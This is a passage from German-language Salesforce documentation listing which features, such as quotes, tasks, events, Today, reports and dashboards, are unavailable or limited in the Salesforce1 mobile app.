- **•** Datensätze in der Themenliste "Kontaktrollen" sind schreibgeschützt.

Das Feld "Rollen" in der Themenliste "Kontaktrollen" ist nicht verfügbar.

- **•** Die Themenlisten "Kampagnen-Einfluss" und "Ähnliche Opportunities" sind nicht verfügbar.
- **•** Die folgenden Themenlisten sind zwar verfügbar, in den Listen werden jedoch nur Datensatz-Vorschaukarten angezeigt und die Listendatensätze können nicht durch Tippen geöffnet werden.
	- **–** Mitbewerber
	- **–** Opportunity-Aufteilungen
	- **–** Phasenverlauf
- **•** Der Opportunity-Inhaber kann die Felder Wahrscheinlichkeit und Prognosekategorie nicht bearbeiten. Beim Speichern des Datensatzes werden die Feldwerte jedoch, basierend auf dem Wert im Feld Phase (Opportunities), automatisch ausgefüllt. Der Opportunity-Inhaber kann die Werte für diese Felder in Salesforce Classic manuell bearbeiten (nicht jedoch in Lightning Experience).
- **•** Bevor Sie Salesforce1 verwenden können, um einer Opportunity ein Produkt hinzuzufügen, muss der Opportunity ein Preisbuch zugeordnet sein. Salesforce1 enthält standardmäßig keine Aktion für die Zuordnung von Preisbüchern, Salesforce-Administratoren können jedoch eine Schnellaktion erstellen, mit der Salesforce1-Benutzer diese Informationen hinzufügen können. Alternativ können die Benutzer das Preisbuch einer Opportunity nur auf der vollständigen Salesforce-Site zuordnen.
- **•** Sie können keine Produkte mit Umsatz- oder Mengenplänen zu Opportunities hinzufügen. Wenn Sie dies versuchen, wird das Produkt zwar in der Opportunity angezeigt, der Plan wird jedoch nicht erstellt. Sie können einen Produktplan auch nicht über eine Opportunity wiederherstellen.
- **•** Es ist auch für Produkte, die für die Opportunity angezeigt werden, nicht möglich, Produktdetails anzuzeigen.

## Opportunity-Teams

- **•** Sie können nur jeweils ein Opportunity-Team-Mitglied zur Zeit hinzufügen, bearbeiten oder löschen.
- **•** Wenn der Opportunity-Inhaber geändert wird, wird das Opportunity-Team beibehalten.
- **•** Die Schaltflächen **Duplizieren** und **Zugriff anzeigen** sind nicht verfügbar.

## Aufträge

- **•** Die Schaltflächen **Erstellen**, **Duplizieren**, **Aktivieren**, **Deaktivieren** und **Auftrag reduzieren** sind nicht verfügbar.
- **•** Sie können keine Auftragsprodukte hinzufügen, bearbeiten oder entfernen.

## Angebote

- **•** Angebots-PDFs werden in der Themenliste aufgeführt, können jedoch nicht angezeigt werden.
- **•** Sie können Angebote genehmigen oder ablehnen, jedoch keine Angebote zur Genehmigung einreichen.
- **•** Sie können die folgenden Aktionen nicht ausführen:
	- **– Angebot per E-Mail versenden**
	- **– PDF erstellen**
	- **– Synchronisierung starten**
	- **– Synchronisierung stoppen**

## Produktivitätsfunktionen: Was in Salesforce1 nicht verfügbar ist

## Salesforce Today

Die Salesforce Today-Anwendung ist in den herunterladbaren Salesforce1-Anwendungen für Android-Telefone sowie iPhone- und iPad-Geräte verfügbar. Sie steht in der Salesforce1-Anwendung für mobile Browser und auf der vollständigen Salesforce-Site nicht zur Verfügung.

Bei der Verwendung von Today gilt es, einiges zu beachten.

**•** Sie bekommen lokale Ereignisse aus ausgewählten Kalendern auf Ihrem Mobilgerät angezeigt, Salesforce-Ereignisse sind in dieser Version von Today jedoch nicht verfügbar.

- **•** Wenn einige oder all Ihre Kalenderserver nicht automatisch Daten per Push auf Ihr Gerät übertragen, müssen Sie Ihre Kalender aktualisieren, damit die neuesten Informationen in Today angezeigt werden.
- **•** Das 24-Stunden-Zeitformat wird nicht unterstützt.
- **•** Beim Anzeigen eines mehrtägigen Ereignisses werden im Hervorhebungsbereich nur Datum und Uhrzeit angezeigt, zu denen das Ereignis endet.
- **•** Bei wiederkehrenden mehrtägigen Ereignissen werden möglicherweise ein falsches Datum und eine falsche Uhrzeit angezeigt.
- **•** Wenn die Liste der eingeladenen Teilnehmer zu lang ist und deren Namen daher nicht im Kalender angezeigt werden, wird auf den Karten "Aktuelles Ereignis" und "Terminplanung" in der Hauptansicht in Today der Wert "1 eingeladener Teilnehmer" angezeigt, und wenn Sie das Ereignis öffnen, werden keine eingeladenen Teilnehmer angezeigt.
- **•** Today kann keinen passenden Salesforce-Datensatz für einen Besprechungsorganisator eines iCloud-Ereignisses finden, da die iCloud-API keine E-Mail-Adresse zurückgibt.
- **•** Today verwendet die Zeitzoneneinstellung des Mobilgeräts, während sich Salesforce-Ereignisse nach der Salesforce-Zeitzoneneinstellung des Benutzers richten. Wenn diese Einstellungen unterschiedlich sind, wenn ein Benutzer ein lokales Kalenderereignis aus Today einträgt, spiegelt das Feld Uhrzeit im neuen Salesforce-Ereignisdatensatz die Salesforce-Zeitzone des Benutzers wider und stimmt nicht mit der Uhrzeit des lokalen Ereignisses überein.
- **•** Auf Android-Geräten wird der Name eines Besprechungsorganisators möglicherweise nicht richtig angezeigt, wenn für die betreffende Person kein passender Salesforce-Datensatz vorhanden ist.
- **•** Wenn ein anderer Benutzer Aktualisierungen an einem Datensatz eines mobilen Kalenderereignisses vornimmt, während Sie den Datensatz auf einem Android-Gerät in Today anzeigen, sehen Sie die Änderungen nicht automatisch. Der Datensatz wird aktualisiert, wenn Sie ihn das nächste Mal in der Hauptansicht von Today auswählen.
- **•** Wenn ein Benutzer Today auf einem Android-Gerät aufruft, um ein lokales Ereignis in Salesforce zu protokollieren, und dann dasselbe Ereignis auf einem anderen Android-Gerät oder einem iOS-Gerät in Today anzeigt, sieht es möglicherweise so aus, als ob das Ereignis nicht protokolliert wurde, und es ist nicht möglich, über Today auf das entsprechende Salesforce-Ereignis zuzugreifen. Dies liegt an der Art und Weise, wie Android OS lokale Kalenderereignisse identifiziert. Der protokollierte Ereignisstatus und der Link sind auf dem ursprünglichen Android-Gerät jedoch korrekt.
- **•** Chatter Free- und Chatter External-Benutzer können nicht auf Today zugreifen, da diese Benutzerlizenztypen nicht auf Kontakte und Personenaccounts zugreifen können.

## Aktivitäten (Ereignisse und Aufgaben)

- **•** Das Feld Thema beinhaltet keine Auswahlliste von zuvor definierten Themen.
- **•** Aktivitäten können nicht archiviert werden.
- **•** Die Verwendung von "Gemeinsame Aktivitäten" zum Zuordnen mehrerer Kontakte zu einem Ereignis oder einer Aufgabe ist nicht möglich.
- **•** Wiederkehrende Aktivitäten sind nicht verfügbar.
- **•** Aktivitätserinnerungen sind nicht verfügbar.
- **•** Wenn eine Aktivität nur über das Feld Name mit einem Personenaccount verknüpft wird, wird die Aktivität nicht im Personenaccount-Datensatz angezeigt.

## Ereignisse und Kalender

- **•** Es ist nicht möglich, einen vollständigen Kalender anzuzeigen wie auf der vollständigen Site. Es ist auch nicht möglich, einen Kalender aus einem Standard- oder benutzerdefinierten Objekt zu erstellen.
- **•** Es ist nicht möglich, die Einladung zu einem Ereignis anzunehmen oder abzulehnen.
- **•** Sie können keine Ereignisse zu Microsoft® Outlook® hinzufügen.
- **•** Sie können keine eingeladenen Teilnehmer zu Ereignissen hinzufügen oder aus Ereignissen entfernen.
- **•** Der Inhalt der Themenlisten für eingeladene Teilnehmer weist einige Unterschiede auf. In Salesforce1 enthält die Liste "Eingeladene Teilnehmer" nur die eingeladenen Teilnehmer, während auf der vollständigen Site auch der Ereignisinhaber enthalten ist. Wenn Sie die Funktionen der vollständigen Site in Salesforce1 darstellen möchten, verwenden Sie eine API-Abfrage; siehe [EventRelation](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_eventattendee.htm).
- **•** Ereignisse richten sich nach Ihren Zeitzonen- und Gebietsschema-Einstellungen in Salesforce, nicht nach der Zeitzoneneinstellung auf Ihrem Mobilgerät.
- **•** Im Element **Ereignisse** im Salesforce1-Navigationsmenü beginnt die Datumsleiste stets am Sonntag und endet am Samstag, unabhängig von Ihrem Gerät und den Gebietsschemaeinstellungen in Salesforce.
- **•** Wenn die Uhrzeit von 23:59 auf Mitternacht wechselt, während Sie gerade die Ereignisliste anzeigen, wird die Liste nicht automatisch mit der Anzeige des Datums und der Uhrzeit des nächsten Tages aktualisiert.

## Aufgaben

- **•** In Salesforce1 stehen nur die Listen **Meine Aufgaben**, **In den letzten 7 Tagen abgeschlossen**, **Delegiert** und **Heute** zur Verfügung. Andere Aufgabenlisten, wie beispielsweise **Überfällig**, **Diesen Monat** oder **Alle offenen**, sind in Salesforce1 nicht verfügbar.
- **•** Gruppenaufgaben (mit mehreren Benutzern) sind nicht verfügbar.
- **•** In der Aufgabenliste wird die Sortierung der Aufgaben nach Priorität durch die Reihenfolge der Felder in der Auswahlliste "Priorität" festgelegt.
- **•** Je mehr Aufgaben vorhanden sind und je mehr Beziehungen diese Aufgaben mit anderen Datensätzen aufweisen, desto länger dauert möglicherweise das Anzeigen der Aufgaben oder die Verwendung anderer Funktionen in der Salesforce1-Anwendung.
- **•** Wenn über 1000 überfällige Aufgaben vorhanden sind, werden in den Aufgabenlisten in Salesforce1 gar keine überfälligen Aufgaben mehr angezeigt. Verwenden Sie Berichte, um Ihre überfälligen Aufgaben anzuzeigen und zu schließen, sie zu verschieben oder ihr Fälligkeitsdatum zu löschen.
- **•** Aufgabenlayouts enthalten einige eindeutige Elemente, die die Arbeit mit den Aufgaben erleichtern. Folgende Elemente werden in einem kompakten Layout nicht angezeigt, da sie nicht geändert werden können, die Benutzer bekommen sie jedoch immer angezeigt:
	- **–** Die Symbole und stellen den Status des Felds IsClosed für Benutzer dar, die über die Berechtigung "Aufgabe bearbeiten" verfügen.
	- **–** Das Symbol stellt eine Aufgabe dar, die als Aufgabe mit hoher Priorität markiert wurde (einschließlich benutzerdefinierter hoher Priorität).
	- **–** Für alle Aufgaben wird das Fälligkeitsdatum angezeigt, sofern vorhanden und sofern ein Benutzer zu dessen Anzeige berechtigt ist.
	- **–** Die Aufgaben beinhalten einen primären Kontakt und den zugehörigen Account oder sonstigen Datensatz, sofern vorhanden.

Die Felder der einzelnen Listen können je nach Einstellungen Ihrer Salesforce-Organisation variieren.

Sie können das Layout von Aufgabendatensätzen und Aufgaben in der Aufgabenliste mithilfe von kompakten Layouts steuern. Themenlisten werden wie bisher über den Seitenlayout-Editor gesteuert. Das Hinzufügen des Felds "Betreff" oder "Fälligkeitsdatum" in einem beliebigen Layout hat keine Auswirkungen auf die Darstellung der Aufgaben – das betreffende Feld wird nie doppelt angezeigt.

Unterhalb der integrierten Aufgabenelemente werden in Salesforce1 bis zu drei andere Felder angezeigt.

- **–** Das standardmäßige kompakte Layout für Aufgaben umfasst zwei Felder: Den Namen eines Leads oder Kontakts und eine Opportunity, einen Account oder einen anderen Datensatz, dem die Aufgabe zugeordnet ist.
- **–** In der Themenliste "Aktivitäten" sind die für eine Aufgabe angezeigten Felder davon abhängig, welche Art von Datensatz Sie anzeigen und wie Sie das Layout für das betreffende Objekt definiert haben.

Weitere Informationen finden Sie unter [Kompakte Layouts.](#page-4280-0)

### **Notizen**

- **•** In Salesforce1 können Sie über das Element **Notizen** im Salesforce1-Navigationsmenü auf alle Ihre Notizen zugreifen. Die Salesforce Classic-Version der vollständigen Site enthält keine Registerkarte "Notizen". Stattdessen greifen Salesforce Classic-Benutzer über die Registerkarte **Dateien** auf Notizen zu.
- **•** Sie können zwar keine vorherigen Versionen von Notizen wiederherstellen, haben jedoch die Möglichkeit, frühere Versionen anzuzeigen.
- **•** Sie können keine Bilder zu Notizen hinzufügen, können jedoch Bilder anzeigen, die über die vollständige Site zu Notizen hinzugefügt wurden.
- **•** Rechtschreibfehler werden beim Erstellen oder Bearbeiten von Notizen nicht hervorgehoben.
- **•** Das Freigeben von Notizen für andere Benutzer oder Gruppen ist nicht möglich.

### Integrierte E-Mails

**•** In Salesforce1 werden keine E-Mails im verbesserten Layout angezeigt, das in Lightning Experience verfügbar ist.

### Work.com

Beim Verwenden von Work.com-Funktionen in Salesforce1 ist Folgendes nicht möglich:

- **•** Freigeben von Zielen und Zielvorgaben
- **•** Verknüpfen von Zielvorgaben mit Berichten
- **•** Aktualisieren von Zielvorgaben, die mit Berichten verknüpft sind
- **•** Verknüpfen von übergeordneten Zielen und Teilzielen
- **•** Hinzufügen von Zielbildern
- **•** Erstellen benutzerdefinierter Badges
- **•** Anbieten oder Anfordern von Feedback
- **•** Anzeigen benutzerdefinierter Kennzahlenfelder
- **•** Erstellen, Ausfüllen oder Schließen von Leistungsübersichten
- **•** Verwalten von Leistungsübersichtszyklen

## Kundendienstfunktionen: Was in Salesforce1 nicht verfügbar ist

### Kundenvorgänge

**•** Standardaktionen im Kundenvorgangsfeed sind in Salesforce1 nicht verfügbar. Verwenden Sie stattdessen Schnellaktionen, um diese Funktion in der mobilen Anwendung bereitzustellen. Wenn Sie beispielsweise die Funktion "E-Mail-Aktion" für eine Kundenvorgangsseite bereitstellen möchten, erstellen Sie eine Schnellaktion vom Typ "E-Mail senden" und fügen Sie sie dem Seitenlayout des Kundenvorgangs hinzu.



Die Aktion **Portal** ist nicht verfügbar.

In Organisationen, in denen die alte Funktion "Seitenlayouts für Kundenvorgangsfeed-Benutzer" aktiviert ist, wird Benutzern mit der Berechtigung "Kundenvorgangsfeed verwenden" in Salesforce1 das Standardlayout für Kundenvorgänge angezeigt.

- **•** Einige Felder in den Themenlisten für Servicevertrag und Vertragsbelegposten sind nicht verfügbar.
- **•** Folgende Themenlisten zu Kundenvorgängen sind nicht verfügbar:
	- **–** "Geschäftszeiten" in der Liste "Feiertag"
	- **–** Kundenvorgangskontaktrolle
	- **–** Liste "Meilenstein"
	- **–** Liste "Lösung"
	- **–** Liste "Teammitglied"
	- **–** "Teammitglied" in der Liste "Team"
	- **–** Liste "Teamvorlagenmitglied"

### Chatter-Fragen

- **•** Um das Dropdown-Menü für Aktionen für eine Frage aufzurufen, tippen Sie auf die Frage.
- **•** Wenn Sie Fragen stellen, werden keine ähnlichen Fragen oder Knowledge-Artikel angezeigt.
- **•** Sie können keine besten Antworten auswählen.

## Field Service Lightning

**•** Die Disponentenkonsole mit Serviceliste, Auswahl für Planungsrichtlinien, Gantt-Ansicht und Karte ist in Salesforce1 nicht verfügbar.

## Salesforce Knowledge-Artikel

In der herunterladbaren Anwendung Salesforce1 für iOS werden Artikel nicht unterstützt. In der herunterladbaren Salesforce1-Anwendung für Android Version 8.0 und höher und in der Salesforce1-Anwendung für mobile Browser werden Artikel mit folgenden Einschränkungen unterstützt:





## Meilensteine für Arbeitsaufträge

- **•** Die Meilensteinüberwachung ist nicht verfügbar.
- **•** Anspruchsprozesse und Meilensteine müssen über die vollständige Salesforce-Site verwaltet werden.

### Arbeitsaufträge und verknüpfte Artikel

- **•** Verknüpfte Artikel sind schreibgeschützt. Sie können die Knowledge Base durchsuchen und angehängte Artikel lesen, jedoch keine Artikel anhängen oder entfernen. Um die Einstellungen für verknüpfte Artikel zu verwalten oder Artikel anzuhängen oder zu entfernen, wechseln Sie zur vollständigen Site.
- **•** Die Themenlisten "Verknüpfte Arbeitsaufträge" und "Verknüpfte Arbeitsauftragsbelegposten" für Artikel sind nicht verfügbar.
- **•** Es ist nicht möglich, über Feedeinträge auf verknüpfte Artikel zuzugreifen.

# Berichte und Dashboards: Was in Salesforce1 nicht verfügbar ist

## Berichte

### **Überlegungen zur Verwendung von Berichten in Salesforce1**



### **In Salesforce1 nicht verfügbare Berichtsfunktionen**

- **•** Erstellen, Bearbeiten bzw. Löschen von Berichten
- **•** Exportieren
- **•** Drucken
- **•** Feed
- **•** Planen von Berichtsaktualisierungen
- **•** Abonnieren
- **•** Verbundene Berichte
- **•** Berichte mit historischen Trends
- **•** Hinzufügen zu Kampagne
- **•** Rollenhierarchie
- **•** Bedingte Hervorhebung
- **•** Benutzerdefinierte Zusammenfassungsformelfelder
- **•** Ordner

### **Sonstige Hinweise zur Verwendung von Berichten in Salesforce1**

- **•** Sie können keine Berichte untersuchen, die über mehr als drei Kontrollkästchenfelder verfügen.
- **•** Wenn Sie einen Bericht mit mehr als 16 Zusammenfassungsfeldern in Salesforce1 anzeigen, erhalten Sie eine Fehlermeldung.
- **•** Salesforce1 kann keine Berichte über URLs rendern, die dynamische Parameterwerte verwenden. Wenn Sie einen URL so ändern, dass Parameter an Berichte weitergeleitet werden, wird in Salesforce1 ein leerer Bildschirm angezeigt (ein Berichtsdatensatz, in dem keine Ergebnisse zurückgegeben werden).

### **Dashboards**

#### **Überlegungen zur Verwendung von Dashboards in Salesforce1**



### **In Salesforce1 nicht verfügbare Dashboard-Funktionen**

- **•** Erstellen, Bearbeiten bzw. Löschen von Dashboards
- **•** Feed
- **•** Plan
- **•** Link von einer Dashboard-Komponente zu einer Website oder E-Mail-Adresse
- **•** Posten von Dashboard-Komponenten in Chatter
- **•** Visualforce-Komponenten in Dashboards
- **•** Ordner

### **Sonstige Hinweise zur Verwendung von Dashboards in Salesforce1**

In bestimmten Situationen kann es vorkommen, dass Daten, die in einer Dashboard-Komponente angezeigt werden, nicht mehr synchron sind mit den Daten in dem Bericht, der auf derselben Seite angezeigt wird. Wenn die Daten einer Dashboard-Komponente nicht mit dem Bericht übereinstimmen, hat dies einen der folgenden Gründe:

**•** Das Dashboard wird als konfigurierter oder aktueller Benutzer aktualisiert, während ein Bericht stets als aktueller Benutzer ausgeführt wird.

**•** Der Bericht wurde vor kürzerer Zeit aktualisiert als das Dashboard. Ein Bericht wird jedes Mal aktualisiert, wenn Sie ihn anzeigen (sofern Sie nicht offline sind). Eine Dashboard-Komponente wird jedoch nur aktualisiert, wenn das Dashboard, zu dem es gehört, aktualisiert wird.

Auch auf der vollständigen Site kann es zu dieser vorübergehenden Diskrepanz kommen, dort werden Berichte und Dashboard-Diagramme jedoch auf separaten Seiten angezeigt. In Salesforce1 werden der Bericht und das Dashboard-Diagramm auf derselben Seite angezeigt.

### Diagramme

### **Sonstige Hinweise zur Verwendung von Diagrammen in Salesforce1**

- **•** Wenn Sie nicht die Option **Erweiterte Diagramme in Salesforce1 aktivieren** auswählen, werden anstelle der neuen Lightning Experience-Diagramme die alten Salesforce Classic-Diagramme angezeigt. Nachdem Sie **Erweiterte Diagramme in Salesforce1** ausgewählt haben, werden allen Benutzern erweiterte Diagramme angezeigt, unabhängig davon, ob sie auf der vollständigen Salesforce-Site zu Lightning Experience wechseln.
- **•** Erweiterte Diagramme sind Lightning Experience-Diagrammen ähnlich, weisen jedoch folgende Einschränkungen auf:
	- **–** In erweiterten Diagrammen werden nur die ersten 100 Gruppierungen in der Standardsortierreihenfolge angezeigt.
	- **–** Erweiterte Diagramme können nicht in Feeds gepostet werden.
- **•** Berichtsdiagramme sind nur verfügbar, wenn Sie den Bericht einer Dashboardkomponente aufgerufen haben. Berichtsdiagramme sind nicht über die Registerkarte "Berichte" verfügbar.

### Salesforce Files: Was in Salesforce1 nicht verfügbar ist

Mit Salesforce Files können Sie in der mobilen Anwendung Salesforce1 folgende Aufgaben nicht durchführen:

- Andere Dateitypen als die folgenden anzeigen: .doc, .docx, .pdf, .ppt, .pptx, .xls, .xlsx sowie alle Bilddateien, einschließlich der Formate .gif, .jpg und .png.
- **•** Wenn Sie ein Portalbenutzer mit hohem Volumen sind, können Sie Files über das Salesforce1-Navigationsmenü aufrufen.
